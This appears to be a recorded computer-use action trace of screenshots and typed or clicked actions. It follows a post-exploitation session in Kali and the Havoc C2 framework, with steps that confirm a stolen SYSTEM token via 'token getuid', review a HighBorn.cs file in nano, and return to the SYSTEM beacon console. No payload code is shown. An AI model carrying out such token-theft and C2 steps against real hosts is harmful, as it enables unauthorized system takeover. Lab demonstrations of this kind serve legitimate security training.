
{"action": "type", "text": "5"}

{"action": "type", "text": "44"}

Confirm the stolen identity is SYSTEM (Admin) with token getuid
{"action": "type", "text": "toke"}

{"action": "type", "text": "toke getuid"}

{"action": "mouse_move", "coordinate": [500, 89]}

{"action": "mouse_move", "coordinate": [158, 420]}

Review HighBorn.cs in nano and exit without saving changes
{"action": "type", "text": "nano"}

{"action": "key", "text": "Return"}

{"action": "scroll", "scroll_direction": "down", "scroll_amount": 3}

{"action": "mouse_move", "coordinate": [162, 145]}

{"action": "key", "text": "ctrl+x"}

{"action": "mouse_move", "coordinate": [381, 303]}

{"action": "mouse_move", "coordinate": [703, 164]}

Close the Kali terminal so Havoc's SYSTEM beacon console is showing again
{"action": "left_click", "coordinate": [703, 155]}
